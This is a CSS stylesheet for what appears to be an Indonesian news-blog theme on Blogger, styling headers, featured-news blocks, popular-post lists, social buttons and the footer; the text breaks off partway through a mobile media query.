/*Header*/
header{background:#fff none repeat scroll 0 0;border-bottom:1px solid #ededed;overflow:hidden;top:0;position:fixed;width:100%;z-index:99}#header-wrapper{margin:0 auto;max-width:1000px;overflow:hidden;width:auto}#header{float:center;height:44px;margin:0 15px;overflow:hidden;position:relative;max-width:250px;width:auto}#header-inner img{height:35px;padding:10px 0;width:auto}.tglhariini{color:#000;float:left;font-size:12px;margin:13px 0 0;max-width:200px}.tglhariini-side{color:#000;font:italic 14px georgia;position:fixed;right:15px;top:12px}#header-menu{float:right;line-height:24px;margin:0008000 5px 0 0;max-width:565px;width:100%;text-align:right}#header-menu ul{margin:0;overflow-x:auto;text-align:right;white-space:nowrap}#header-menu li{display:inline-block}#header-menu a{border-bottom:2px solid transparent;color:#787878;display:block;font-size:14px;padding:10px 10px 8px 10px;text-decoration:none}#header-menu a:hover{border-bottom:2px solid #ff5722;color:#000;text-decoration:none}#xmlthemes-feat-box{margin:0 auto;max-width:970px;width:auto}.outer-wrapper{margin:0 auto;max-width:970px;overflow:hidden;width:auto}.SEO{color:transparent;font-size:1px;position:fixed;text-indent:-999px;top:0}.main-wrapper{float:left;width:640px}.post{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;height:112px;overflow:hidden;padding:20px 0}.img-thumbnail{float:left;margin:0 20px 0 0;overflow:hidden}.post img{height:112px;object-fit:cover;object-position:0 0;width:200px}


/*XMLThemes Box*/
#feat1right h2{display:none}#xmlthemes-feat1,#xmlthemes-feat2,#xmlthemes-feat3{overflow:hidden}#feat1left,#feat2left,#feat3left{float:left;max-width:640px;width:auto}#feat1right,#specialtopic,#specialtopic2{float:right;width:300px}#main::before{background:#fff none repeat scroll 0 0;border-bottom:2px solid #ff5722;box-sizing:border-box;color:#000;content:"Indeks Berita";font-size:12px;height:auto;padding:0 2px 2px 0;position:relative;text-transform:uppercase;top:0}
/*Berita Utama*/
.xmlthemes_top{border-bottom:1px solid #e5e5e5;display:block;margin:0 0 10px;padding:0 0 10px;text-align:left}.xmlthemes_bottom::before{color:#000;content:"Berita Utama Lainnya";font-weight:700;margin:0 10px;text-transform:uppercase}ul.xmlthemes_thumbs2 li{box-sizing:border-box;float:left;height:100%;list-style:outside none none;width:33.33%}.xmlthemes_summary{color:#666;display:block;font-size:13px}.xmlthemes_meta_date{color:#ff5722;font-size:12px}.xmlthemes_bottom{overflow:hidden;display:block;margin:0 -10px;text-align:left}ul.xmlthemes_thumbs2 .cat_thumb2{height:112px;padding:10px 0;width:100%}.xmlthemes_title.xmlthemes_title2{font-size:14px;line-height:1.5;padding:0 10px}span.xmlthemes_title{box-sizing:border-box;display:block;font-size:24px;font-weight:700;line-height:1.3;padding:8px 0;width:100%}.cat_thumb2 img{box-sizing:border-box;height:112px;object-fit:cover;padding:0 10px;width:220px}.xmlthemes_thumbs li{list-style:outside none none}.cat_thumb{height:100%;object-fit:cover;width:100%}#xmlthemes-feat1 .feat1left h2{display:none;margin:3px 0 0;position:absolute}.data-title a{background:#ff5722 none repeat scroll 0 0;color:#fff;padding:5px 10px}.xmlthemes_title a{color:#000}.xmlthemes_title a:hover{color:#ff5722}.xmlthemes_bottom .xmlthemes_meta_date{color:rgba(0,0,0,.4);display:block;font-size:10px!important;margin:0 0 5px;padding:0 10px}#feat1left .xmlthemes_thumbs2 .xmlthemes_summary{display:none}.cat_thumb img{height:auto;width:100%}
/*Topik Populer*/
#Label1 ul{height:181px;overflow:auto}.Label li::before{color:#ff5722;content:"#";float:left;font-size:14px;font-weight:700;margin:0 0 0 -30px}.Label li{background:#fff none repeat scroll 0 0;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;font-size:12px;height:25px;line-height:25px;list-style:outside none none;margin:0 0 -1px 30px;padding:5px 0;text-align:left;width:auto}.Label a{color:#444;display:block;font-weight:700;text-transform:uppercase}.Label a:hover{color:#ff5722;text-decoration:none}.list-label-widget-content span{color:#ff5722;float:right;font-size:10px;margin:-25px 10px 0 0;text-align:center;width:30px}
/*Follow Email*/
.FollowByEmail{background:#f4f4f4 none repeat scroll 0 0;border-image:repeating-linear-gradient(-45deg,red 0,red 1em,transparent 0,transparent 2em,#58a 0,#58a 3em,transparent 0,transparent 4em) 5 5 5 5;border-style:solid solid none;border-width:2px;padding:20px 15px;text-align:center}.FollowByEmail h2,#Label1 h2{display:block!important}.follow-by-email-address{border:medium none!important;color:#747474;font:13px "Roboto",Arial,"Lucida Grande",sans-serif;padding:12px;width:86%!important}.follow-by-email-submit{background:#ff5722 none repeat scroll 0 0;border:medium none;color:#fff;cursor:pointer;display:block;font:13px "Roboto",Arial,"Lucida Grande",sans-serif;height:41px!important;margin:0 0 -15px!important;overflow:hidden;padding:12px;width:100%!important}.item-control.blog-admin{display:none!important}#FollowByEmail1 h2{background:rgba(0,0,0,0) none repeat scroll 0 0;box-shadow:none;color:#444!important;font-size:13px!important;font-weight:400;margin:0!important;padding:0;text-align:center!important;text-transform:capitalize!important}#FollowByEmail1 .widget-content{background:transparent none repeat scroll 0 0;margin:0}#FollowByEmail1 img{text-align:center;width:57px}.follow-by-email-inner{margin:10px 0 5px}#FollowByEmail1 span{color:#c0bcbc;display:block;font-size:12px;text-align:left}.widget-item-control{display:none}
/*Follow Media Sosial*/
#top-social{background:#f4f4f4 none repeat scroll 0 0;border-image:repeating-linear-gradient(-45deg,red 0,red 1em,transparent 0,transparent 2em,#58a 0,#58a 3em,transparent 0,transparent 4em) 5 5 5 5;border-style:none solid solid;border-width:2px;overflow:hidden;padding:0 0 20px;text-align:center}#top-social li{display:inline-block;list-style:outside none none;margin:0}#top-social li:hover,#bottom-social li:hover{transition:all 0.31s ease 0s}#top-social li a,#bottom-social li a{color:#fff}#top-social li a:hover,#bottom-social li a:hover{text-decoration:none}#top-social .fa.fa-facebook,#top-social .fa.fa-twitter,#top-social .fa.fa-instagram,#top-social .fa.fa-pinterest,#top-social .fa.fa-google-plus,#top-social .fa.fa-rss,#bottom-social .fa.fa-facebook,#bottom-social .fa.fa-twitter,#bottom-social .fa.fa-instagram,#bottom-social .fa.fa-pinterest,#bottom-social .fa.fa-google-plus,#bottom-social .fa.fa-rss{background:rgba(153,153,153,.8) none repeat scroll 0 0;border-radius:2px;font-size:16px;height:34px;line-height:35px;text-align:center;transition:all 0.31s ease 0s;width:34px}#top-social .fa.fa-facebook,#bottom-social .fa.fa-facebook:hover{background:#3b5998 none repeat scroll 0 0}#top-social .fa.fa-twitter,#bottom-social .fa.fa-twitter:hover{background:#00d1f7 none repeat scroll 0 0}#top-social .fa.fa-instagram,#bottom-social .fa.fa-instagram:hover{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#top-social .fa.fa-google-plus,#bottom-social .fa.fa-google-plus:hover{background:#df4b38 none repeat scroll 0 0}#top-social .fa.fa-pinterest,#bottom-social .fa.fa-pinterest:hover{background:#ab171e none repeat scroll 0 0}#top-social .fa.fa-rss,#bottom-social .fa.fa-rss:hover{background:#fb8f3d none repeat scroll 0 0}
/*Berita Pilihan*/
#feat2left h2{display:none}#feat1left .xmlthemes_thumbs2 .xmlthemes_summary{display:none}#feat2left ul.xmlthemes_thumbs2 li{border-bottom:1px solid #e5e5e5;height:152px;padding:20px 0;width:100%}#feat2left ul.xmlthemes_thumbs2 .cat_thumb2{float:left;padding:0;width:230px}#feat2left .xmlthemes_bottom::before{display:none}#feat2left .xmlthemes_top{border-top:3px solid #eee;margin:0;padding:20px 0;overflow:hidden}#feat2left .xmlthemes_bottom .xmlthemes_meta_date{color:#ff5722;margin:0;padding:0}#feat2left .xmlthemes_title.xmlthemes_title2{font-size:16px;line-height:1.3}#feat2left .xmlthemes_summary{height:42px;overflow:hidden}#feat2left .cat_thumb img{float:left;height:112px;margin:0 20px 0 0;object-fit:cover;width:200px}#feat2left .xmlthemes_title{font-size:16px;padding:5px 0}#feat2left .xmlthemes_bottom{margin:0 0 0 -10px}#feat2left ul.xmlthemes_thumbs2 li:nth-child(3){display:none}#feat2left .xmlthemes_meta_date{display:block;font-size:11px!important}
/*Special Topic 1*/
#specialtopic h2{background:#223267 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGnPqU-cOu3M3OTQZAah3Ye9RfECfArec1peR3qqlUL_lIV_l0t0mP-eooZrNVq4o6yb8BneEHkVCDV8HZt1AG9IHkN4O2cgowzxpX4FTo9oq9zgDBLLhxICD3r2iPFJAR_wFxHZj5U-E5/s1600/weback.png) repeat scroll 0 0 / 100% 46px;font-size:17px!important;margin:0!important;padding:10px 15px}#specialtopic .data-title a{background:transparent none repeat scroll 0 0;color:#fff;letter-spacing:1px;padding:0}#specialtopic .cat_thumb img{height:170px;margin:-1px;object-fit:cover;width:300px}#specialtopic ul.xmlthemes_thumbs2 li:nth-child(3),#specialtopic .xmlthemes_meta_date,#specialtopic .xmlthemes_summary,#specialtopic .xmlthemes_bottom::before{display:none;padding:0!important}#specialtopic span.xmlthemes_title{font-size:14px!important;line-height:1.5;padding:3px 10px}#specialtopic ul.xmlthemes_thumbs2 li{border:1px solid #e5e8f5;margin:-1px 0 0;padding:10px;width:100%}#specialtopic ul.xmlthemes_thumbs2 .cat_thumb2{float:left;height:60px;margin:0 10px 0 0;padding:0;width:60px}#specialtopic .cat_thumb2 img{height:60px;padding:0;width:60px}#specialtopic .xmlthemes_bottom{background:#fafbff none repeat scroll 0 0;margin:0}#specialtopic .xmlthemes_top{background:#fafbff none repeat scroll 0 0;border:1px solid #e5e8f5;margin:0;padding:0 0 5px}#specialtopic span.xmlthemes_title2{font-weight:400;padding:0!important}#specialtopic .xmlthemes_title a{color:#223267}#specialtopic .xmlthemes_title a:hover{color:#842d98}
/*Berita Foto*/
#feat3left h2,#feat3left span.xmlthemes_title,#feat3left .xmlthemes_summary,#feat3left .xmlthemes_meta_date,#feat3left .xmlthemes_bottom::before{display:none}#feat3left .xmlthemes_top{border:medium none;float:left;margin:0;overflow:hidden;padding:0}#feat3left .xmlthemes_bottom{margin:0}#feat3left ul.xmlthemes_thumbs2 li:nth-child(3) .cat_thumb2::before{background:rgba(0,0,0,.3) none repeat scroll 0 0;box-sizing:border-box;color:#fff;content:"\f03e +";font-family:fontawesome;font-size:34px;height:112px;letter-spacing:5px;padding:32px 0;position:absolute;text-align:center;width:200px}#feat3left ul.xmlthemes_thumbs2 li:nth-child(3) .cat_thumb2:hover:before{background:transparent none repeat scroll 0 0;transition:all 0.31s ease 0s}#feat3left ul.xmlthemes_thumbs2 .cat_thumb2{padding:0}#feat3left ul.xmlthemes_thumbs2 li{width:100%}#feat3left .cat_thumb2 img{padding:0}#feat3left .cat_thumb img{clear:both;float:left;height:336px;object-fit:cover;width:440px}
/*Special Topic 2*/
#specialtopic2 .data-title a{background:transparent none repeat scroll 0 0;color:#000;padding:0}#specialtopic2 .cat_thumb img{height:170px;object-fit:cover;width:300px}#specialtopic2 ul.xmlthemes_thumbs2 li:nth-child(3),#specialtopic2 .xmlthemes_meta_date,#specialtopic2 .xmlthemes_summary,#specialtopic2 .xmlthemes_bottom::before{display:none;padding:0!important}#specialtopic2 span.xmlthemes_title{font-size:14px!important;line-height:1.5;padding:3px 0}#specialtopic2 ul.xmlthemes_thumbs2 li{border-top:1px solid #eee;margin:-1px 0 0;padding:10px 0;width:100%}#specialtopic2 ul.xmlthemes_thumbs2 .cat_thumb2{float:left;height:60px;margin:0 10px 0 0;padding:0;width:60px}#specialtopic2 .cat_thumb2 img{height:60px;padding:0;width:60px}#specialtopic2 .xmlthemes_bottom{margin:0}#specialtopic2 .xmlthemes_top{margin:0;padding:0 0 5px}#specialtopic2 span.xmlthemes_title2{padding:0!important}#specialtopic2 .xmlthemes_title a{color:#444}#specialtopic2 .xmlthemes_title a:hover{color:#ff5722}
/*Video*/
#xmlthemes-video h2,#xmlthemes-video .xmlthemes_summary,#xmlthemes-video .xmlthemes_meta_date,#xmlthemes-video .xmlthemes_bottom::before{display:none}#xmlthemes-video .xmlthemes_top{display:none}#xmlthemes-video .cat_thumb{float:right;height:90px;object-fit:cover;width:120px}#xmlthemes-video .xmlthemes_bottom{margin:0 0 0 -10px}#xmlthemes-video ul.xmlthemes_thumbs2 li{padding:0 0 0 10px}#xmlthemes-video span.xmlthemes_title{border:1px solid red;font-size:14px;height:90px;padding:0;width:90px}#xmlthemes-video .xmlthemes_title a{color:transparent;display:block;height:90px;overflow:hidden}#xmlthemes-video .xmlthemes_title a::before{color:red;content:"\f16a";font-family:fontawesome;font-size:36px;height:54px;line-height:54px;margin:19px 0 0 17px;position:absolute;text-align:center;width:54px}#xmlthemes-video ul.xmlthemes_thumbs2 .cat_thumb2{float:right;height:90px;padding:0;width:120px}#xmlthemes-video .cat_thumb2 img{border-bottom: 1px solid red;border-right: 1px solid red;border-top: 1px solid red;height:90px;padding:0;width:120px}#xmlthemes-video .cat_thumb img{height:90px;width:120px;float:right}#xmlthemes-video .xmlthemes_thumbs li{height:90px}
/*Popular Post*/
#PopularPosts1 li:nth-child(2) .item-thumbnail img, #PopularPosts1 li:nth-child(3) .item-thumbnail img, #PopularPosts1 li:nth-child(4) .item-thumbnail img, #PopularPosts1 li:nth-child(5) .item-thumbnail img, #PopularPosts1 li:nth-child(6) .item-thumbnail img, #PopularPosts1 li:nth-child(7) .item-thumbnail img, #PopularPosts1 li:nth-child(8) .item-thumbnail img, #PopularPosts1 li:nth-child(9) .item-thumbnail img, #PopularPosts1 li:nth-child(10) .item-thumbnail img {height: 60px; object-fit: cover; width: 60px}
.item-thumbnail{border-right:1px solid #eee;float:left;height:60px;margin:0 10px 0 0;padding:0 10px 0 0;width:60px}
#PopularPosts1 ul{counter-reset:popcount;padding-left:0}#PopularPosts1 h2::after{color:#ff5722;content:"\f005""\f005""\f005""\f005""\f005";float:right;font-family:fontawesome;font-size:10px;letter-spacing:2px;margin: 3px 0 0}
#PopularPosts1 li:first-child .item-title::before{border-radius:0;border-right:1px solid #fff;color:#fff;content:counter(popcount,decimal);counter-increment:popcount;float:left;font-size:56px;font-weight:700;height:56px;letter-spacing:-10px;line-height:56px;list-style-type:none;margin:0 10px 0 0;padding:0 10px 0 0;position:relative;text-align:center;width:60px}#PopularPosts1 .item-title::before{border-radius:50%;color:#fff;content:counter(popcount,decimal);counter-increment:popcount;font-size:14px;font-weight:700;height:20px;line-height:21px;margin:0 10px 0 -83px;position:absolute;text-align:center;width:20px}
#PopularPosts1 ul{margin:0;padding:0}#PopularPosts1 li{border-top:1px solid #eee;list-style:outside none none;padding:10px 0;text-align:left}#PopularPosts1 .item-title{font-size:14px;padding:0}#PopularPosts1 .item-snippet{display:none}#PopularPosts1 li:first-child{background:#f6f6f6 none repeat scroll 0 0;padding:0 0 10px}#PopularPosts1 li:first-child .item-title a{color:#fff;padding:0 10px 0 0}#PopularPosts1 li:first-child{background:#ff5722 none repeat scroll 0 0;padding:0 0 10px}#PopularPosts1 li:first-child .item-thumbnail{height:170px;overflow:hidden;margin:0 0 10px;width:300px;display:block}#PopularPosts1 a{color:#444;display:block;font-weight:700;line-height: 1.3}.post-title.entry-title a:hover,#PopularPosts1 a:hover,.related-post-title:hover{color:#ff5722;transition:all 0.31s ease 0s}#PopularPosts1 li::after{color:#ff5722;float:right;font-family:fontawesome;font-size:10px;letter-spacing:2px;margin:-17px 0 0;padding:0 0 0 10px;position:relative}#PopularPosts1 li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts1 li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts1 li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts1 li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts1 li:nth-child(6):after{content:"\f005""\f005""\f123""\f006""\f006"}#PopularPosts1 li:nth-child(7):after{content:"\f005""\f005""\f006""\f006""\f006"}#PopularPosts1 li:nth-child(8):after{content:"\f005""\f123""\f006""\f006""\f006"}#PopularPosts1 li:nth-child(9):after{content:"\f005""\f006""\f006""\f006""\f006"}#PopularPosts1 li:nth-child(10):after{content:"\f123""\f006""\f006""\f006""\f006"}#PopularPosts1 li:nth-child(10){display:none}#sidebar-bottom h2{display:none}
/* Recent Post Navigasi */
.recentpostel{background:#fafbff none repeat scroll 0 0;border:1px solid #e5e8f5;display:block;height:60px;margin:-1px 0 0;padding:10px}.recentpostel img{float:left;height:60px;margin:0 10px 0 0!important;object-fit:cover;width:60px!important}.recentpostel h6,.recentpostel h6 a{color:#223267;display:block;font-size:14px;font-weight:400;height:60px;line-height:1.5;margin:0;overflow:hidden;text-align:left;text-decoration:none}.recentpostel h6:hover,.recentpostel h6 a:hover{color:#842d98}.recentpostel p{display:none}#recentpostload{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9hSyZo9OYyqpnsQe6i2asOdwluhPoWrQV8NFeNwGL3pGuiI0sMUqizV9WzsfYaUjZKb3oyPMBHmfAS1JAHQwB0kxt4oCRWa1tuly42dKjnz8EFrqMUboRak9edOv7FX5Ek0lFqRv0Jrgn/s1600/loadingbox.gif) no-repeat scroll 50% 50%;height:403px;text-align:center}#recentpostsae::before{background:#223267 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhgKrYkQmrr6Lz0SpHajev6bfCAT80fGbBgxv8CqC5bZmGATeCXk7WMiQeurF8Bwjeoe49TAv_puphKXCO4_nw8yo3PAmk_6SxKjF27yVsQr3BH6tJb_SKPKcMvcuMpHW9JLJFntdHoHg/s2160/PicsArt_08-17-11.34.30.jpg) repeat scroll 0 0 / 100% 46px;color:#fff;content:"Berita Terbaru";display:block;font-size:17px;font-weight:700;letter-spacing:1px;padding:10px 15px;text-align:left;text-transform:uppercase}#recentpostnavfeed{background:#fafbff none repeat scroll 0 0!important;border:1px solid #e5e8f5;color:#9aa1b9;display:block;font-size:11px;margin:-1px 0 0;overflow:hidden;text-align:center;text-transform:uppercase}#recentpostnavfeed a{background:#fafbff none repeat scroll 0 0;color:#9aa1b9;display:block;padding:5px 10px}#recentpostnavfeed span{padding:5px 10px}#recentpostnavfeed .next{display:block!important;float:right}#recentpostnavfeed .previous{background:#fafbff none repeat scroll 0 0;display:block!important;float:left}#recentpostnavfeed .home{display:none;text-align:center}#recentpostnavfeed span.noactived{background:#fafbff none repeat scroll 0 0}#recentpostnavfeed a:hover{color:#223267}

/* Breadcrumbs */
.breadcrumbs{background:#fff none repeat scroll 0 0;color:#999;font-size:12px;margin:0 0 10px}.breadcrumbs a{color:#ff5722}
/*Top Item*/
.tagdate-item{float:left;width:54%}.topinshare{float:right;text-align:right;width:46%}.topinshare a{text-align:center}.topinshare .fa.fa-facebook,.topinshare .fa.fa-twitter,.topinshare .fa.fa-google-plus,.topinshare .fa.fa-whatsapp,.topinshare .fa.fa-commenting{background:#9b9b9b none repeat scroll 0 0;border-radius:3px;border-radius:50%;color:#fff;font-size:18px;line-height:40px;transition:all 0.31s ease 0s;width:40px}.topinshare .fa.fa-facebook:hover,.topinshare .fa.fa-twitter:hover,.topinshare .fa.fa-google-plus:hover,.topinshare .fa.fa-whatsapp:hover,.topinshare .fa.fa-commenting:hover{opacity:.9}.topinshare .fa.fa-commenting{height:40px}.top-widget-item{display:block;margin:0 0 15px;overflow:hidden}.date-header-item{background:#fff none repeat scroll 0 0;color:#787878;float:left;font-size:12px;position:relative;z-index:10}.date-wib{display:block;overflow:hidden}.item-author{color:#000;font-size:12px}.item-author img{border-radius:50%;float:left;height:40px!important;margin:0 10px 0 0;width:40px!important}.top-author{background:#fff none repeat scroll 0 0;color:#787878;float:left;font-size:11px;margin:0;position:relative;z-index:10}.top-author::after,.date-header-item::after{content:"|";margin:0 0 0 3px}.post-timestamp{color:#787878;font-size:11px;font-weight:400;height:17px;overflow:hidden;position:relative;right:69px;text-align:right;width:133px}.post-author.vcard{display:none}.post-snippet{color:#666;font-size:13px;height:42px;margin:10px 0 0;overflow:hidden}.tagdate-home,.tagdate-item{display:block;margin:0 0 5px;overflow:hidden}.post-labels{background:#fff none repeat scroll 0 0;color:#ff5722;float:left;font-size:11px;font-weight:700;padding:0 5px 0 0;position:relative;text-transform:uppercase;z-index:10}.post-labels a{color:#ff5722}.post-labels span:nth-child(2),.post-labels span:nth-child(3),.post-labels span:nth-child(4),.post-labels span:nth-child(5),.post-labels span:nth-child(6),.post-labels span:nth-child(7){display:none}#sidebar-wrapper{box-sizing:border-box;float:right;font-size:14px;text-align:center;width:300px}#xmlthemes-feat-box h2,#sidebar-wrapper h2{color:#000;font-size:14px;margin:0 0 15px;text-align:left;text-transform:uppercase}.widget-content{background:#fff none repeat scroll 0 0;margin:0 0 20px;text-align:center}#sidebar-wrapper .widget-content img{box-sizing:border-box;margin:0 0 -6px;max-width:300px;width:auto}#sidebar-wrapper li{list-style:none}#sidebar-top,#sidebar-bottom{width:300px}
/*Recent Bottom*/
#three-columns h2{font-size:11px;position:absolute;text-transform:uppercase;z-index:10}#three-columns .xmlthemes_title a{color:#444}#three-columns .xmlthemes_title a:hover{color:#ff5722}#three-columns{overflow:hidden;width:auto;max-width:970px;margin:50px auto}#columns2{float:left;width:33.33%}#columns1{float:left;width:33.33%}#columns3{float:right;width:33.33%}#three-columns .cat_thumb img{box-sizing:border-box;height:170px;object-fit:cover;width:100%}#three-columns .xmlthemes_thumbs2 .xmlthemes_summary,#three-columns ul.xmlthemes_thumbs2 .cat_thumb2,#three-columns .xmlthemes_bottom .xmlthemes_meta_date,#three-columns .xmlthemes_bottom::before,#three-columns ul.xmlthemes_thumbs2 li:nth-child(3){display:none}#three-columns .xmlthemes_title.xmlthemes_title2{font-size:14px;font-weight:400;line-height:1.3;padding:0}#three-columns .xmlthemes_thumbs li{padding:0 10px}#three-columns .xmlthemes_bottom{margin:0 0 0 10px}#three-columns ul.xmlthemes_thumbs2 li{margin:0 0 10px;padding:0 10px;width:100%}#three-columns .xmlthemes_meta_date{display:none;color:rgba(0,0,0,.4);display:block;font-size:10px;margin:4px 0 5px}#three-columns .xmlthemes_top{border:medium none;padding:0}#three-columns .xmlthemes_summary{border-bottom:1px solid #eee;display:none;padding:0 0 15px}#three-columns span.xmlthemes_title{font-size:14px;padding:5px 0 10px}#three-columns .xmlthemes_top span.xmlthemes_title{border-bottom:1px solid #eee}#three-columns .xmlthemes_title.xmlthemes_title2::before{content:"\f0da";margin:0 0 0 -10px;position:absolute;font-family:fontawesome;color:#ff5722}
/*Share Bawah */
#related-posts h3{color:#000;font-size:14px;margin:0 0 10px;text-transform:uppercase}.related-thumb{height:112px!important;width:200px!important}.related-post{float:left;height:181px;margin:0 0 15px;overflow:hidden;text-align:center;width:33.33%}.related-post-title{color:#444;font-size:14px;font-weight:700;line-height:1.5;padding:0 7px;text-align:left}.inshare{border-top:1px solid #eee;border-bottom:1px solid #eee;margin:20px 0;padding:10px 0 15px}.inshare a{text-align:center}.article-survey{color:#000;font-size:12px;font-weight:700;padding:0 0 5px;text-transform:uppercase}.inshare .fa.fa-facebook,.inshare .fa.fa-twitter,.inshare .fa.fa-google-plus,.inshare .fa.fa-whatsapp,.inshare .bottom-commenting{background:#9b9b9b none repeat scroll 0 0;border-radius:3px;color:#fff;font-size:18px;line-height:30px;transition:all 0.31s ease 0s;width:18%}.inshare .fa.fa-facebook:hover,.inshare .fa.fa-twitter:hover,.inshare .fa.fa-google-plus:hover,.inshare .fa.fa-whatsapp:hover,.inshare .bottom-commenting:hover{opacity:.9}#fb-root{margin:15px 0 0}.bottom-commenting{height:30px}
/* Blog Pager */
.blog-pager,#blog-pager{clear:both;margin:10px 0;text-align:center}#blog-pager{background:#fff none repeat scroll 0 0;border:1px solid #eee;clear:both;display:inline-block;font-size:12px;font-weight:400;line-height:normal;overflow:visible;padding:0;text-align:left;width:auto}.showpageOf{color:rgba(0,0,0,.4);display:none;font-size:12px;line-height:20px;padding:6px 12px;vertical-align:top}.showpage a,.showpageNum a,.showpagePoint{border-left:1px solid #eee;color:#444;display:inline-block;font-size:12px;line-height:20px;margin:0 0 0 -1px;padding:6px 13px 6px 12px;text-align:center;vertical-align:top}.showpagePoint{background:#ff5722 none repeat scroll 0 0;border:2px solid #fff;border-radius:50%;color:#fff;padding:5px 12px}.showpage a:hover,.showpageNum a:hover{color:#ff5722;transition:color 0.3s ease 0s}
/* Footer */
footer{background:#f5f5f5 none repeat scroll 0 0;clear:both;color:#b4b4b4;font-size:12px;margin:40px auto 20px;max-width:970px;padding:20px 20px 10px;text-align:center;width:auto}footer a{color:#b4b4b4}footer a:hover{color:#ff5722}#footer-wrapper .widget-content{background:transparent none repeat scroll 0 0;margin:0;text-align:left}#footer-wrapper #footer1 img{height:24px;width:auto}#footer-wrapper{clear:both;overflow:hidden;text-align:left}#footer-wrapper h2{display:none}#footer-wrapper .caption{display:none}.footer-menu li{float:left;list-style:outside none none;width:33.33%}.footer-menu li::before{color:#ff5722;content:"\f111";font-family:fontawesome;font-size:2px;margin:0 5px 0 0;position:relative;top:-4px}#bottom-social ul{text-align:right}#bottom-social li{display:inline-block;list-style:outside none none}#footer1{float:left;width:25%;overflow:hidden}#footer2{border-left:2px solid #eee;border-right:2px solid #eee;box-sizing:border-box;float:left;overflow:hidden;padding:0 20px;width:50%}#footer2 a{color:#444}#footer2 a:hover{color:#ff5722}#footer3{float:right;width:25%;line-height:32px;text-align:right;overflow:hidden}#copyright{border-top:2px solid #eee;margin:20px 0 0;padding:10px 0 0}.scroll-button::before{bottom:24px;content:"\f062";font-family:fontawesome;position:absolute;right:14px}.scroll-button{background:transparent none repeat scroll 0 0;border:medium none;border-radius:2px;bottom:1px;color:#ff5722;cursor:pointer;font:700 10px "Roboto",Arial,"Lucida Grande",sans-serif;height:37px;position:fixed;right:0;text-align:center;transition:all 1.2s ease 0s;width:37px}.scroll-button--hidden{opacity:0;visibility:hidden}.quickedit{display:none!important}.widget-item-control{display:none}.post-title.entry-title a{color:#000;display:block}.spinner{animation:0.5s ease-in-out 0s normal none infinite running sk-scaleout;background-color:red;border-radius:100%;float:left;height:5px;margin:4px 0 0 -6px;position:absolute;width:5px;z-index:100}.jump-link{display:none}@keyframes sk-scaleout {0% {transform: scale(0);} 100% {opacity: 0; transform: scale(1);}}
/*Related Post Tengah*/
.related-simplify{background:#f1f1f1 none repeat scroll 0 0;margin:30px auto;padding:35px 15px 5px;position:relative}.related-simplify h4{color:#000;font-size:14px;font-weight:700;left:23px;margin:0;position:absolute;text-transform:uppercase;top:10px}.related-simplify ul{margin:0;padding:0}.related-simplify ul li{border-bottom:1px solid #e3e3e3;font-size:13px;font-weight:700;list-style:outside none none;margin:auto;padding:10px 0 10px 23px;position:relative;transition:all 0.3s ease 0s}.related-simplify ul li::before{color:#ff5722;content:'\f0c8';font-family:fontawesome;font-size:6px;left:10px;overflow:hidden;position:absolute;top:15px;transition:all 0.3s ease 0s}.related-simplify ul li:hover::before{color:#ff5722;content:'\f0c8';font-family:fontawesome}.related-simplify a{color:#444}.related-simplify a:hover{color:#ff5722}.related-simplify ul li:nth-child(n+4){display:none}.related-simplify ul li:nth-child(3){border-bottom:medium none}
/*980px*/
@media only screen and (max-width: 980px) {
.breadcrumbs{margin:0 15px 10px}.top-widget-item{margin:0 15px 15px}.tr-caption{padding:0 15px 5px}table{margin:0 -15px!important}.post-body{margin:0 15px}#header{padding:0 0 0 40px}#header-menu{border-top:1px solid #eee;clear:both;margin:0;float:none;max-width:100%;text-align:center}.post-title.entry-title a,#PopularPosts1 a{color:#333}#feat1left,#feat2left,#feat3left,#feat1right,#specialtopic,#specialtopic2{float:none!important;max-width:100%}.main-wrapper{float:none;width:auto}#feat3left,#xmlthemes-video,.FollowByEmail,#HTML2,.xmlthemes_summary,.xmlthemes_bottom::before,#specialtopic,#xmlthemes-feat3{display:none}span.xmlthemes_title{font-size:18px;padding:0 15px}.xmlthemes_bottom::before{font-size:14px;margin:0 15px}.xmlthemes_meta_date{padding:0 15px}#feat1left .xmlthemes_top{background:#f6f6f6 none repeat scroll 0 0;border-bottom:medium none;margin:0}.xmlthemes_meta_date{display:block;font-size:11px;margin:5px 15px}ul.xmlthemes_thumbs2 li{border-bottom:1px solid #eee;clear:both;float:none;margin:0 15px;max-width:100%;overflow:hidden;padding:10px 0;width:auto}.cat_thumb2 img{float:right;height:85px;margin:0 0 0 15px;padding:0;width:85px}.xmlthemes_bottom{margin:0}ul.xmlthemes_thumbs2 .cat_thumb2{height:100%;padding:0}.xmlthemes_title.xmlthemes_title2{font-size:15px;font-weight:400;line-height:1.3;padding:0}.xmlthemes_bottom .xmlthemes_meta_date{padding:0}.xmlthemes_title a{color:#333}#feat1right{margin:0 15px;width:auto!important}#xmlthemes-feat2{margin:0 15px}#feat2left .cat_thumb img{float:right;height:85px;margin:0 0 0 15px;width:85px}#feat2left .xmlthemes_title{font-size:15px;font-weight:400;line-height:1.3;padding:5px 0 0}#feat2left .xmlthemes_top{border-top:1px solid #eee;margin:0;overflow:hidden;padding:10px 